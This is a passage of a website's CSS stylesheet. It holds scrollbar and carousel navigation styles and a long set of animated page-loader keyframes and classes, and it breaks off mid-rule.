    background: rgba(0, 0, 0, 0.2);
}
.handle3 {
    width: 7px;
    background: #8c8c8c;
    background: rgba(0, 0, 0, 0.45);
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    -ms-border-radius: 7px;
    -o-border-radius: 7px;
    border-radius: 7px;
    right: 0;
    -webkit-transition: width 250ms;
    transition: width 250ms;
    -moz-transition: width 250ms;
    transition: width 250ms;
    -ms-transition: width 250ms;
    transition: width 250ms;
    -o-transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
    transition: width 250ms;
}
.track3:hover .handle3,
.track3.dragging .handle3 {
    width: 10px;
}
.creative-departments img {
    z-index: -1;
}
.creative-departments ul li:before {
    z-index: 1
}
.creative-departments .owl-nav {
    height: 0;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 2;
}
.creative-departments .owl-nav > div {
    color: transparent;
    float: left;
    height: 50px;
    margin-left: -50px;
    margin-top: -25px;
    position: relative;
    width: 30px;
}
.creative-departments .owl-nav > div:before {
    color: #535353;
    content: "\f104";
    font-family: fontawesome;
    font-size: 50px;
    height: 100%;
    left: 0;
    line-height: 50px;
    position: absolute;
    top: 0;
    width: 100%;
}
.creative-departments .owl-nav > div.owl-next:before {
    content: "\f105"
}
.creative-departments .owl-nav > div.owl-next {
    float: right;
    margin-left: 0;
    margin-right: -50px;
}
.creative-departments ul .owl-item li {
    width: 100% !important;
}
/*==== Page Loader ====*/
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: .7
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-pulse > div:nth-child(0) {
    -webkit-animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.36s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.24s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s -.12s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: scale .75s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.ball-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
@keyframes ball-pulse-sync {
    33% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }
    66% {
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}
.ball-pulse-sync > div:nth-child(0) {
    -webkit-animation: ball-pulse-sync .6s -.21s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.21s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(1) {
    -webkit-animation: ball-pulse-sync .6s -.14s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.14s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(2) {
    -webkit-animation: ball-pulse-sync .6s -.07s infinite ease-in-out;
    animation: ball-pulse-sync .6s -.07s infinite ease-in-out
}
.ball-pulse-sync > div:nth-child(3) {
    -webkit-animation: ball-pulse-sync .6s 0s infinite ease-in-out;
    animation: ball-pulse-sync .6s 0s infinite ease-in-out
}
.ball-pulse-sync > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale > div {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    height: 60px;
    width: 60px;
    -webkit-animation: ball-scale 1s 0s ease-in-out infinite;
    animation: ball-scale 1s 0s ease-in-out infinite
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.ball-rotate {
    position: relative
}
.ball-rotate > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: relative
}
.ball-rotate > div:first-child {
    -webkit-animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
    animation: rotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite
}
.ball-rotate > div:after, .ball-rotate > div:before {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    content: "";
    position: absolute;
    opacity: .8
}
.ball-rotate > div:before {
    top: 0;
    left: -28px
}
.ball-rotate > div:after {
    top: 0;
    left: 25px
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate > div {
    border-radius: 100%;
    margin: 2px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    height: 25px;
    width: 25px;
    background: 0 0 !important;
    display: inline-block;
    -webkit-animation: rotate .75s 0s linear infinite;
    animation: rotate .75s 0s linear infinite
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
@keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
        transform: scale(0.3)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-clip-rotate-pulse {
    position: relative;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px)
}
.ball-clip-rotate-pulse > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%
}
.ball-clip-rotate-pulse > div:first-child {
    background: #333;
    height: 16px;
    width: 16px;
    top: 5px;
    left: -8px;
    -webkit-animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
.ball-clip-rotate-pulse > div:last-child {
    position: absolute;
    width: 30px;
    height: 30px;
    left: -16px;
    top: -2px;
    background: 0 0;
    border: 2px solid;
    border-color: #333 transparent;
    -webkit-animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: rotate 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1)
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
        transform: rotate(180deg) scale(0.6)
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
        transform: rotate(360deg) scale(1)
    }
}
.ball-clip-rotate-multiple {
    position: relative
}
.ball-clip-rotate-multiple > div {
    position: absolute;
    left: -20px;
    top: -20px;
    border: 2px solid #333;
    border-bottom-color: transparent;
    border-top-color: transparent;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    -webkit-animation: rotate 1s 0s ease-in-out infinite;
    animation: rotate 1s 0s ease-in-out infinite
}
.ball-clip-rotate-multiple > div:last-child {
    display: inline-block;
    top: -10px;
    left: -10px;
    width: 15px;
    height: 15px;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    border-color: #333 transparent;
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}
@-webkit-keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple > div {
    height: 50px;
    width: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple 1s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1
    }
    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .7
    }
    100% {
        opacity: 0
    }
}
.ball-scale-ripple-multiple {
    position: relative;
    -webkit-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    transform: translateY(-25px)
}
.ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
.ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -.6s;
    animation-delay: -.6s
}
.ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-ripple-multiple > div {
    position: absolute;
    top: -2px;
    left: -26px;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    border: 2px solid #333;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-beat {
    50% {
        opacity: .2;
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    display: inline-block;
    -webkit-animation: ball-beat .7s 0s infinite linear;
    animation: ball-beat .7s 0s infinite linear
}
.ball-beat > div:nth-child(2n-1) {
    -webkit-animation-delay: -.35s !important;
    animation-delay: -.35s !important
}
@-webkit-keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
@keyframes ball-scale-multiple {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
    5% {
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
}
.ball-scale-multiple {
    position: relative;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px)
}
.ball-scale-multiple > div:nth-child(2) {
    -webkit-animation-delay: -.4s;
    animation-delay: -.4s
}
.ball-scale-multiple > div:nth-child(3) {
    -webkit-animation-delay: -.2s;
    animation-delay: -.2s
}
.ball-scale-multiple > div {
    background-color: #333;
    border-radius: 100%;
    position: absolute;
    left: -30px;
    top: 0;
    opacity: 0;
    margin: 0;
    width: 60px;
    height: 60px;
    -webkit-animation: ball-scale-multiple 1s 0s linear infinite;
    animation: ball-scale-multiple 1s 0s linear infinite
}
@-webkit-keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-1 {
    33% {
        -webkit-transform: translate(25px, -50px);
        transform: translate(25px, -50px)
    }
    66% {
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-2 {
    33% {
        -webkit-transform: translate(25px, 50px);
        transform: translate(25px, 50px)
    }
    66% {
        -webkit-transform: translate(-25px, 50px);
        transform: translate(-25px, 50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@-webkit-keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
@keyframes ball-triangle-path-3 {
    33% {
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0)
    }
    66% {
        -webkit-transform: translate(-25px, -50px);
        transform: translate(-25px, -50px)
    }
    100% {
        -webkit-transform: translate(0px, 0);
        transform: translate(0px, 0)
    }
}
.ball-triangle-path {
    position: relative;
    -webkit-transform: translate(-29.99px, -37.51px);
    -ms-transform: translate(-29.99px, -37.51px);
    transform: translate(-29.99px, -37.51px)
}
.ball-triangle-path > div:nth-child(1) {
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(2) {
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div:nth-child(3) {
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}
.ball-triangle-path > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    border: 1px solid #333
}
.ball-triangle-path > div:nth-of-type(1) {
    top: 50px
}
.ball-triangle-path > div:nth-of-type(2) {
    left: 25px
}
.ball-triangle-path > div:nth-of-type(3) {
    top: 50px;
    left: 50px
}
@-webkit-keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-pulse-rise-even {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    25% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    50% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    75% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@-webkit-keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
@keyframes ball-pulse-rise-odd {
    0% {
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    25% {
        -webkit-transform: translateY(30px);
        transform: translateY(30px)
    }
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }
    75% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }
}
.ball-pulse-rise > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    animation-timing-function: cubic-bezier(.15, .46, .9, .6);
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
.ball-pulse-rise > div:nth-child(2n) {
    -webkit-animation-name: ball-pulse-rise-even;
    animation-name: ball-pulse-rise-even
}
.ball-pulse-rise > div:nth-child(2n-1) {
    -webkit-animation-name: ball-pulse-rise-odd;
    animation-name: ball-pulse-rise-odd
}
@-webkit-keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-grid-beat {
    50% {
        opacity: .7
    }
    100% {
        opacity: 1
    }
}
.ball-grid-beat {
    width: 57px
}
.ball-grid-beat > div:nth-child(1) {
    -webkit-animation-delay: -.07s;
    animation-delay: -.07s;
    -webkit-animation-duration: 1.53s;
    animation-duration: 1.53s
}
.ball-grid-beat > div:nth-child(2) {
    -webkit-animation-delay: .72s;
    animation-delay: .72s;
    -webkit-animation-duration: .94s;
    animation-duration: .94s
}
.ball-grid-beat > div:nth-child(3) {
    -webkit-animation-delay: .11s;
    animation-delay: .11s;
    -webkit-animation-duration: 1.25s;
    animation-duration: 1.25s
}
.ball-grid-beat > div:nth-child(4) {
    -webkit-animation-delay: .13s;
    animation-delay: .13s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.ball-grid-beat > div:nth-child(5) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s
}
.ball-grid-beat > div:nth-child(6) {
    -webkit-animation-delay: .18s;
    animation-delay: .18s;
    -webkit-animation-duration: .97s;
    animation-duration: .97s
}
.ball-grid-beat > div:nth-child(7) {
    -webkit-animation-delay: -.09s;
    animation-delay: -.09s;
    -webkit-animation-duration: .67s;
    animation-duration: .67s
}
.ball-grid-beat > div:nth-child(8) {
    -webkit-animation-delay: .42s;
    animation-delay: .42s;
    -webkit-animation-duration: .92s;
    animation-duration: .92s
}
.ball-grid-beat > div:nth-child(9) {
    -webkit-animation-delay: .52s;
    animation-delay: .52s;
    -webkit-animation-duration: 1.43s;
    animation-duration: 1.43s
}
.ball-grid-beat > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-beat;
    animation-name: ball-grid-beat;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
@keyframes ball-grid-pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: .7
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}
.ball-grid-pulse {
    width: 57px
}
.ball-grid-pulse > div:nth-child(1) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(2) {
    -webkit-animation-delay: .32s;
    animation-delay: .32s;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s
}
.ball-grid-pulse > div:nth-child(3) {
    -webkit-animation-delay: .71s;
    animation-delay: .71s;
    -webkit-animation-duration: .88s;
    animation-duration: .88s
}
.ball-grid-pulse > div:nth-child(4) {
    -webkit-animation-delay: .62s;
    animation-delay: .62s;
    -webkit-animation-duration: 1.06s;
    animation-duration: 1.06s
}
.ball-grid-pulse > div:nth-child(5) {
    -webkit-animation-delay: .31s;
    animation-delay: .31s;
    -webkit-animation-duration: .62s;
    animation-duration: .62s
}
.ball-grid-pulse > div:nth-child(6) {
    -webkit-animation-delay: -.14s;
    animation-delay: -.14s;
    -webkit-animation-duration: 1.48s;
    animation-duration: 1.48s
}
.ball-grid-pulse > div:nth-child(7) {
    -webkit-animation-delay: -.1s;
    animation-delay: -.1s;
    -webkit-animation-duration: 1.47s;
    animation-duration: 1.47s
}
.ball-grid-pulse > div:nth-child(8) {
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    -webkit-animation-duration: 1.49s;
    animation-duration: 1.49s
}
.ball-grid-pulse > div:nth-child(9) {
    -webkit-animation-delay: .73s;
    animation-delay: .73s;
    -webkit-animation-duration: .7s;
    animation-duration: .7s
}
.ball-grid-pulse > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    float: left;
    -webkit-animation-name: ball-grid-pulse;
    animation-name: ball-grid-pulse;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes ball-spin-fade-loader {
    50% {
        opacity: .3;
        -webkit-transform: scale(0.4);
        transform: scale(0.4)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.ball-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -10px
}
.ball-spin-fade-loader > div:nth-child(1) {
    top: 25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.96s infinite linear;
    animation: ball-spin-fade-loader 1s -.96s infinite linear
}
.ball-spin-fade-loader > div:nth-child(2) {
    top: 17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.84s infinite linear;
    animation: ball-spin-fade-loader 1s -.84s infinite linear
}
.ball-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 25px;
    -webkit-animation: ball-spin-fade-loader 1s -.72s infinite linear;
    animation: ball-spin-fade-loader 1s -.72s infinite linear
}
.ball-spin-fade-loader > div:nth-child(4) {
    top: -17.05px;
    left: 17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.6s infinite linear;
    animation: ball-spin-fade-loader 1s -.6s infinite linear
}
.ball-spin-fade-loader > div:nth-child(5) {
    top: -25px;
    left: 0;
    -webkit-animation: ball-spin-fade-loader 1s -.48s infinite linear;
    animation: ball-spin-fade-loader 1s -.48s infinite linear
}
.ball-spin-fade-loader > div:nth-child(6) {
    top: -17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.36s infinite linear;
    animation: ball-spin-fade-loader 1s -.36s infinite linear
}
.ball-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -25px;
    -webkit-animation: ball-spin-fade-loader 1s -.24s infinite linear;
    animation: ball-spin-fade-loader 1s -.24s infinite linear
}
.ball-spin-fade-loader > div:nth-child(8) {
    top: 17.05px;
    left: -17.05px;
    -webkit-animation: ball-spin-fade-loader 1s -.12s infinite linear;
    animation: ball-spin-fade-loader 1s -.12s infinite linear
}
.ball-spin-fade-loader > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute
}
@-webkit-keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
@keyframes ball-spin-loader {
    75% {
        opacity: .2
    }
    100% {
        opacity: 1
    }
}
.ball-spin-loader {
    position: relative
}
.ball-spin-loader > span:nth-child(1) {
    top: 45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s .9s infinite linear;
    animation: ball-spin-loader 2s .9s infinite linear
}
.ball-spin-loader > span:nth-child(2) {
    top: 30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 1.8s infinite linear;
    animation: ball-spin-loader 2s 1.8s infinite linear
}
.ball-spin-loader > span:nth-child(3) {
    top: 0;
    left: 45px;
    -webkit-animation: ball-spin-loader 2s 2.7s infinite linear;
    animation: ball-spin-loader 2s 2.7s infinite linear
}
.ball-spin-loader > span:nth-child(4) {
    top: -30.68px;
    left: 30.68px;
    -webkit-animation: ball-spin-loader 2s 3.6s infinite linear;
    animation: ball-spin-loader 2s 3.6s infinite linear
}
.ball-spin-loader > span:nth-child(5) {
    top: -45px;
    left: 0;
    -webkit-animation: ball-spin-loader 2s 4.5s infinite linear;
    animation: ball-spin-loader 2s 4.5s infinite linear
}
.ball-spin-loader > span:nth-child(6) {
    top: -30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 5.4s infinite linear;
    animation: ball-spin-loader 2s 5.4s infinite linear
}
.ball-spin-loader > span:nth-child(7) {
    top: 0;
    left: -45px;
    -webkit-animation: ball-spin-loader 2s 6.3s infinite linear;
    animation: ball-spin-loader 2s 6.3s infinite linear
}
.ball-spin-loader > span:nth-child(8) {
    top: 30.68px;
    left: -30.68px;
    -webkit-animation: ball-spin-loader 2s 7.2s infinite linear;
    animation: ball-spin-loader 2s 7.2s infinite linear
}
.ball-spin-loader > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    background: green
}
@-webkit-keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig {
    33% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    66% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag {
    33% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    66% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag {
